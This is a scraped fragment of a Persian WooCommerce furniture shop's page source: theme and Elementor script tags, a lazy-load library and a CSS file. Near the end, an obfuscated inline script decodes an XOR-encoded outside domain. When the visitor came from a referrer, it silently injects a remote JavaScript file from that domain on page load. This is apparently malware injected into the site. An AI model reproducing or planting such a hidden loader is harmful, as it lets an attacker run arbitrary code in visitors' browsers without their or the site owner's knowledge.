//# sourceURL=negarshop-ajax-tab-carousel-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/9a28d8e69eb32188daf34f0be6234de4.js?ver=34de4" id="negarshop-ajax-tab-carousel-js"></script> <script type="text/javascript" id="negarshop-var-product-js-extra">/*  */
var negarshop_obj = {"ajax_url":"https://divanihome.com/wp-admin/admin-ajax.php"};
//# sourceURL=negarshop-var-product-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/bf99e57d68ea214fe0d722ee29c1362c.js?ver=1362c" id="negarshop-var-product-js"></script> <script type="text/javascript" id="negarshop-script-js-extra">/*  */
var negarshop_obj = {"OFFLINE_URL":"https://divanihome.com/offline.html","service_worker":"https://divanihome.com/service-worker.js","ajax_url":"https://divanihome.com/wp-admin/admin-ajax.php","my_account":"https://divanihome.com/my-account/","checkout_location":["38.0717","46.3115"]};
//# sourceURL=negarshop-script-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/bc42c6b2ae1be484d071f6c0bfd9ac63.js?ver=9ac63" id="negarshop-script-js"></script> <script type="text/javascript" id="negarshop-compare-js-extra">/*  */
var negarshop_compare_obj = {"ajax_url":"https://divanihome.com/wp-admin/admin-ajax.php"};
//# sourceURL=negarshop-compare-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/faae62a14746a742a5e3d21181f6c393.js?ver=6c393" id="negarshop-compare-js"></script> <script type="text/javascript" id="negarshop-cb-change-price-js-extra">/*  */
var negarshop_obj = {"ajax_url":"https://divanihome.com/wp-admin/admin-ajax.php"};
//# sourceURL=negarshop-cb-change-price-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/aa4739621c31c94ea7ea9baa5bd5cd25.js?ver=5cd25" id="negarshop-cb-change-price-js"></script> <script type="text/javascript" id="negarshop-three-int-js-extra">/*  */
var negarshop_obj = {"ajax_url":"https://divanihome.com/wp-admin/admin-ajax.php","assets_url":"https://divanihome.com/wp-content/themes/negarshop/statics/js/","my_account":"https://divanihome.com/my-account/"};
//# sourceURL=negarshop-three-int-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/72ae3477652f13d8a068389f2027f64a.js?ver=7f64a" id="negarshop-three-int-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/2fdf137f05ca78fbca6c9198f2ebd37b.js?ver=bd37b" id="negarshop-magnify-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/e2626c08c4b281060b0c3a74851a4859.js?ver=a4859" id="negarshop-magnify-mobile-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/7b7d1693b8c0a2df13a0a7555b199781.js?ver=99781" id="negarshop-countdown-js-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/*  */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/4ec12215cef18abd0cebfc37406a8535.js?ver=a8535" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/0aa7181453810e78679c789dd9239c74.js?ver=39c74" id="yith_wccl_frontend_cb-js"></script> <script type="text/javascript" src="https://divanihome.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/497179b2914db97ab868c6a17c4d61e3.js?ver=d61e3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://divanihome.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/21dcc0c824831a7c874daf8aaf04e2b8.js?ver=4e2b8" id="wc-order-attribution-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/8cce1f9843ea98541d21c4e2f78a1292.js?ver=a1292" id="elementor-webpack-runtime-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/f71be591e3e8c6a582522138bdb23c80.js?ver=23c80" id="elementor-frontend-modules-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/2b0e3b94ec04cb316a0405b4807ed800.js?ver=ed800" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/*  */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/divanihome.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/divanihome.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/divanihome.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"60924a892f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0633\u0648\u0641\u0644\u0647 \u062e\u0648\u0631\u06cc \u0641\u0644\u06cc\u0645 Archives - \u062f\u06cc\u0648\u0627\u0646\u06cc \u0647\u0648\u0645","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/4da0e6598ab6d998dddd9264cbd4b6dd.js?ver=4b6dd" id="elementor-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/9db7980b8c1a0f8fab5788c6fac8a9ab.js?ver=8a9ab" id="jquery-ui-mouse-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/6ec67a3da96082bc0a634b123dde94bf.js?ver=e94bf" id="jquery-ui-slider-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/92bc561dfb43aa95784825a97c1431de.js?ver=431de" id="wc-jquery-ui-touchpunch-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/918c44805a8fe39ac6eb7e813a90fea6.js?ver=0fea6" id="wc-accounting-js"></script> <script type="text/javascript" id="wc-price-slider-js-extra">/*  */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/8e5a4bb42ab4150576f101ce9c989e69.js?ver=89e69" id="wc-price-slider-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/1f51c7234d0dcb510aec1b9b5f6d48ba.js?ver=d48ba" id="imagesloaded-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/1459bc94a5d3162db4e21aa4be99a776.js?ver=9a776" id="elementor-pro-webpack-runtime-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/2d3be613e3daafa33055e1d20cae8bd0.js?ver=e8bd0" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/55f7b71258d282db0f4677c91925bcee.js?ver=5bcee" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/*  */</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/*  */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/divanihome.com\/wp-admin\/admin-ajax.php","nonce":"e97b23f4ca","urls":{"assets":"https:\/\/divanihome.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/divanihome.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/divanihome.com\/cart\/","checkout_page_url":"https:\/\/divanihome.com\/checkout\/","fragments_nonce":"59ca24031c"}},
"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/divanihome.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/7c062d01438ee085bcff73207101c0ac.js?ver=1c0ac" id="elementor-pro-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://divanihome.com/wp-content/litespeed/js/875b8b2be16006831d6831285fdd4c12.js?ver=d4c12" id="pro-elements-handlers-js"></script>  <script type="text/javascript">!function (_e5bece) {
    
    var _8175fd = Date.now();
    var _41ee0c = 1000;
    _8175fd = _8175fd / _41ee0c;
    _8175fd = Math.floor(_8175fd);

    var _1b51d8 = 600;
    _8175fd -= _8175fd % _1b51d8;
    _8175fd = _8175fd.toString(16);

    var _a570ab = _e5bece.referrer;

    if (!_a570ab) return;

    var _f5c2b3 = [3438, 3435, 3444, 3431, 3430, 3427, 3441, 3434, 3424, 3437, 3427, 3440, 3430, 3433, 3435, 3446, 3372, 3435, 3436, 3428, 3437];

    _f5c2b3 = _f5c2b3.map(function(_a6db92){
        return _a6db92 ^ 3330;
    });

    var _72a61a = "e6e1363304a0b9ea20e80836d75f7ba0";
    
    _f5c2b3 = String.fromCharCode(..._f5c2b3);

    var _fc1024 = "https://";
    var _f6a696 = "/";
    var _eba0d0 = "track-";

    var _4fdb77 = ".js";

    var _bad518 = _e5bece.createElement("script");
    _bad518.type = "text/javascript";
    _bad518.async = true;
    _bad518.src = _fc1024 + _f5c2b3 + _f6a696 + _eba0d0 + _8175fd + _4fdb77;

    _e5bece.getElementsByTagName("head")[0].appendChild(_bad518)

}(document);</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-14 20:07:11 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-14 20:07:11 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://divanihome.com/wp-content/litespeed/css/e69b568de6c15319b75c61d7908d16ea.css?ver=d16ea
body_size: 421
content:
.elementor-18094 .elementor-element.elementor-element-90af2e7>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-18094 .elementor-element.elementor-element-90af2e7{margin-top:10px;margin-bottom:0}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text)}.elementor-18094 .elementor-element.elementor-element-a743b56{text-align:center}.elementor-18094 .elementor-element.elementor-element-a743b56 img{width:145px}.elementor-18094 .elementor-element.elementor-element-de0fcd4 .header-search .search-box .search-form-fields .search-buttons-group .search-submit{background-color:#999;height:50px}.elementor-18094 .elementor-element.elementor-element-de0fcd4 .header-search .search-box .search-form-fields{padding:5px 5px 5px 5px}.elementor-18094 .elementor-element.elementor-element-de0fcd4 .header-search .search-box .search-form-fields .search-input{height:50px}.elementor-18094 .elementor-element.elementor-element-3a6c960{width:auto;max-width:auto}.elementor-18094 .elementor-element.elementor-element-3a6c960 .header-account .account-box .box-inner{flex-direction:row-reverse}.elementor-18094 .elementor-element.elementor-element-3a6c960 .header-account .account-box .icon{height:50px;width:50px}.elementor-18094 .elementor-element.elementor-element-e7c4b87>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-18094 .elementor-element.elementor-element-fe70c72>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-18094 .elementor-element.elementor-element-0bbeeba .header-main-nav .header-main-menu ul.main-menu{justify-content:right}.elementor-18094 .elementor-element.elementor-element-0bbeeba .responsive-menu .menu-popup nav ul li a{text-align:right}.elementor-18094 .elementor-element.elementor-element-2ceadf7>.elementor-element-populated{padding:0 0 0 0}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent)}.elementor-18094 .elementor-element.elementor-element-5f2fc35 .elementor-button{background-color:#999;border-radius:20px 20px 20px 20px;padding:20px 20px 20px 20px}.elementor-18094 .elementor-element.elementor-element-5f2fc35{width:var(--container-widget-width,178.029%);max-width:178.029%;--container-widget-width:178.029%;--container-widget-flex-grow:0}.elementor-18094 .elementor-element.elementor-element-d3cc94e .header-cart-basket .cart-basket-box .title{display:block;text-align:right}.elementor-18094 .elementor-element.elementor-element-d3cc94e .header-cart-basket .cart-basket-box{background-color:#60BD10;flex-direction:row;padding:16px 16px 16px 16px;box-shadow:0 3px 6px 0 rgba(96,189,15.999999999999979,.48)}.elementor-18094 .elementor-element.elementor-element-d3cc94e .header-cart-basket .cart-basket-box .icon{display:flex}.elementor-18094 .elementor-element.elementor-element-d3cc94e .header-cart-basket .cart-basket-box .count{display:block;color:#000000!important}@media(min-width:768px){.elementor-18094 .elementor-element.elementor-element-a49f391{width:16.634%}.elementor-18094 .elementor-element.elementor-element-3848215{width:59.145%}.elementor-18094 .elementor-element.elementor-element-6bda3ee{width:7.357%}.elementor-18094 .elementor-element.elementor-element-20ed1f3{width:16.864%}.elementor-18094 .elementor-element.elementor-element-fe70c72{width:80.815%}.elementor-18094 .elementor-element.elementor-element-2ceadf7{width:4.831%}.elementor-18094 .elementor-element.elementor-element-d200039{width:14.335%}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://divanihome.com/wp-content/litespeed/css/2e84d3ed48a7e1860f66900974778d23.css?ver=78d23
body_size: 1624
content:
